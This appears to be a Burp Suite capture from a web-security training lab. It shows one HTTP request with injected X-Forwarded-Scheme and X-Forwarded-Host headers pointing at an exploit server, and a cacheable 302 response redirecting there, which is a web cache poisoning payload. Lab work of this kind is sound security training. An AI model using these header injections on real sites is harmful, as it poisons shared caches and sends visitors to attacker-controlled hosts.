 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aa4000603434133806d08d8008100e5.web-security-academy.net
3 Cookie: session=lFQC3Bk9fIs8FLCe0rUhNg0JYrfHmN1S
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 X-Forwarded-Scheme: httpstrtfgyh
19 X-Forwarded-Host:
exploit-0a2500cf03a54171807a07a5015b00cd.exploit-server.net
20
21
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location:
https://exploit-0a2500cf03a54171807a07a5015b00cd.exploit-server
.net/
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 0
8
9